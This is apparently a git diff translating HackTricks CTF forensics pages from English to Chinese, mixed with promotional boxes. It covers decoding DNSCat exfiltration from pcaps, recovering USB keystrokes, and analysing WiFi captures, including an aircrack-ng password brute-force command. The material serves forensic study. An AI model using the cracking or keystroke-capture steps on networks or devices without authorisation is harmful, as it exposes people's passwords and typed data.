* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,63 +1,57 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you have pcap with data being **exfiltrated by DNSCat** (without using encryption), you can find the exfiltrated content.
|
||||
|
||||
You only need to know that the **first 9 bytes** are not real data but are related to the **C\&C communication**:
|
||||
如果你有一个包含通过DNSCat进行**数据外泄的pcap文件**(不使用加密),你可以找到被外泄的内容。
|
||||
|
||||
你只需要知道**前9个字节**不是真实数据,而是与**C\&C通信**相关的内容:
|
||||
```python
|
||||
from scapy.all import rdpcap, DNSQR, DNSRR
|
||||
import struct
|
||||
import struct
|
||||
|
||||
f = ""
|
||||
last = ""
|
||||
for p in rdpcap('ch21.pcap'):
|
||||
if p.haslayer(DNSQR) and not p.haslayer(DNSRR):
|
||||
if p.haslayer(DNSQR) and not p.haslayer(DNSRR):
|
||||
|
||||
qry = p[DNSQR].qname.replace(".jz-n-bs.local.","").strip().split(".")
|
||||
qry = ''.join(_.decode('hex') for _ in qry)[9:]
|
||||
if last != qry:
|
||||
print(qry)
|
||||
f += qry
|
||||
last = qry
|
||||
qry = p[DNSQR].qname.replace(".jz-n-bs.local.","").strip().split(".")
|
||||
qry = ''.join(_.decode('hex') for _ in qry)[9:]
|
||||
if last != qry:
|
||||
print(qry)
|
||||
f += qry
|
||||
last = qry
|
||||
|
||||
#print(f)
|
||||
```
|
||||
|
||||
For more information: [https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap](https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap)\
|
||||
更多信息:[https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap](https://github.com/jrmdev/ctf-writeups/tree/master/bsidessf-2017/dnscap)\
|
||||
[https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md](https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,49 +1,10 @@
|
|||
如果你有一个带有许多中断的USB连接的pcap文件,那么很可能是一个USB键盘连接。
|
||||
|
||||
像这样的Wireshark过滤器可能会有用:`usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
|
||||
|
||||
<details>
|
||||
重要的是要知道以"02"开头的数据是使用Shift键按下的。
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you have a pcap of a USB connection with a lot of Interruptions probably it is a USB Keyboard connection.
|
||||
|
||||
A wireshark filter like this could be useful: `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
|
||||
|
||||
It could be important to know that the data that starts with "02" is pressed using shift.
|
||||
|
||||
You can read more information and find some scripts about how to analyse this in:
|
||||
你可以在以下链接中阅读更多信息并找到一些关于如何分析这些数据的脚本:
|
||||
|
||||
* [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
* [https://github.com/tanc7/HacktheBox\_Deadly\_Arthropod\_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,36 +1,30 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you have a pcap containing the communication via USB of a keyboard like the following one:
|
||||
如果你有一个包含键盘USB通信的pcap文件,就像下面这个例子一样:
|
||||
|
||||
.png>)
|
||||
|
||||
You can use the tool [**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser) to get what was written in the communication:
|
||||
|
||||
你可以使用工具[**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser)来获取通信中所写的内容:
|
||||
```bash
|
||||
tshark -r ./usb.pcap -Y 'usb.capdata && usb.data_len == 8' -T fields -e usb.capdata | sed 's/../:&/g2' > keystrokes.txt
|
||||
python3 usbkeyboard.py ./keystrokes.txt
|
||||
```
|
||||
|
||||
|
||||
|
||||
You can read more information and find some scripts about how to analyse this in:
|
||||
您可以在以下链接中阅读更多信息并找到一些关于如何分析此内容的脚本:
|
||||
|
||||
* [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
* [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
|
@ -40,16 +34,14 @@ You can read more information and find some scripts about how to analyse this in
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中**宣传您的公司**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,55 +1,51 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注**我在**推特** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Check BSSIDs
|
||||
# 检查BSSIDs
|
||||
|
||||
When you receive a capture whose principal traffic is Wifi using WireShark you can start investigating all the SSIDs of the capture with _Wireless --> WLAN Traffic_:
|
||||
当你收到一个主要流量为Wifi的捕获文件时,你可以使用WireShark来调查捕获文件中的所有SSID,方法是选择_Wireless --> WLAN Traffic_:
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
## Brute Force
|
||||
|
||||
One of the columns of that screen indicates if **any authentication was found inside the pcap**. If that is the case you can try to Brute force it using `aircrack-ng`:
|
||||
## 暴力破解
|
||||
|
||||
该屏幕的一列指示了捕获文件中是否找到了**任何身份验证**。如果是这种情况,你可以尝试使用`aircrack-ng`进行暴力破解:
|
||||
```bash
|
||||
aircrack-ng -w pwds-file.txt -b <BSSID> file.pcap
|
||||
```
|
||||
# 数据在信标/侧信道中
|
||||
|
||||
# Data in Beacons / Side Channel
|
||||
如果你怀疑**数据正在通过Wifi网络的信标泄露**,你可以使用以下过滤器检查网络的信标:`wlan contains <网络名称>`或`wlan.ssid == "网络名称"`,然后在过滤后的数据包中搜索可疑字符串。
|
||||
|
||||
If you suspect that **data is being leaked inside beacons of a Wifi network** you can check the beacons of the network using a filter like the following one: `wlan contains <NAMEofNETWORK>`, or `wlan.ssid == "NAMEofNETWORK"` search inside the filtered packets for suspicious strings.
|
||||
# 在Wifi网络中查找未知的MAC地址
|
||||
|
||||
# Find Unknown MAC Addresses in A Wifi Network
|
||||
|
||||
The following link will be useful to find the **machines sending data inside a Wifi Network**:
|
||||
以下链接将有助于找到**在Wifi网络中发送数据的设备**:
|
||||
|
||||
* `((wlan.ta == e8:de:27:16:70:c9) && !(wlan.fc == 0x8000)) && !(wlan.fc.type_subtype == 0x0005) && !(wlan.fc.type_subtype ==0x0004) && !(wlan.addr==ff:ff:ff:ff:ff:ff) && wlan.fc.type==2`
|
||||
|
||||
If you already know **MAC addresses you can remove them from the output** adding checks like this one: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
如果你已经知道**MAC地址,你可以从输出中删除它们**,添加类似于这样的检查:`&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
|
||||
Once you have detected **unknown MAC** addresses communicating inside the network you can use **filters** like the following one: `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` to filter its traffic. Note that ftp/http/ssh/telnet filters are useful if you have decrypted the traffic.
|
||||
一旦你发现了**在网络中通信的未知MAC地址**,你可以使用以下过滤器来过滤其流量:`wlan.addr==<MAC地址> && (ftp || http || ssh || telnet)`。请注意,如果你已经解密了流量,ftp/http/ssh/telnet过滤器将非常有用。
|
||||
|
||||
# Decrypt Traffic
|
||||
# 解密流量
|
||||
|
||||
Edit --> Preferences --> Protocols --> IEEE 802.11--> Edit
|
||||
编辑 --> 首选项 --> 协议 --> IEEE 802.11 --> 编辑
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -61,16 +57,14 @@ Edit --> Preferences --> Protocols --> IEEE 802.11--> Edit
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中**为你的公司做广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,176 +1,173 @@
|
|||
# Wireshark tricks
|
||||
# Wireshark技巧
|
||||
|
||||
## Wireshark tricks
|
||||
## Wireshark技巧
|
||||
|
||||
<details>
|
||||
|
||||
